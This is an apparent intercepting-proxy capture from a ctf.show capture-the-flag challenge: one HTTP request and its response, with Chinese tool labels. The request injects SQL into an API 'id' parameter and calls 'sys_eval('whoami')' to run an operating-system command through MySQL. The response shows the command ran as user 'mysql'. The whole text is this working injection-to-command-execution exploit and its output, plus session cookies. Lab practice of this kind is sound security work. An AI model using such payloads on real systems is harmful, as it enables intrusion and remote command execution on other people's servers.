 美化 Raw Hex \n
GET /api/?id=0';select+sys_eval('whoami');--+&page=1&limit=10 HTTP/1.1
Host: 907d653e-2c85-4c5b-991b-c3b1a174f869.challenge.ctf.show
Cookie: cf_clearance=
mCI7P9nV4woV6pYacOsD4neAeub45VsYqnPnY2IoQmM-1712579623-1.0.1.1-g8JvnniyYEjqcTvbu7iS0_uhRX4W_bt.2.4StxMxX0eY22ki
NPndKEjMBykGnbzkbMFOrSfLfZ7HvdtyNtxjFw; PHPSESSID=f4ne5q3trto73u76euuji54ngq
Pragma: no-cache
Cache-Control: no-cache
Sec-Ch-Ua-Platform: "Windows"
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
Accept: application/json, text/javascript, */*; q=0.01
Sec-Ch-Ua: "Microsoft Edge";v="131", "Chromium";v="131", "Not_A Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://907d653e-2c85-4c5b-991b-c3b1a174f869.challenge.ctf.show/page.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=1, i
Connection: close
美化 Raw Hex 页面渲染 OneScan \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 26 Nov 2024 08:06:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authoriz
ation,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 93
13
14 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"sys_eval('whoami')":"mysql"}]}
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头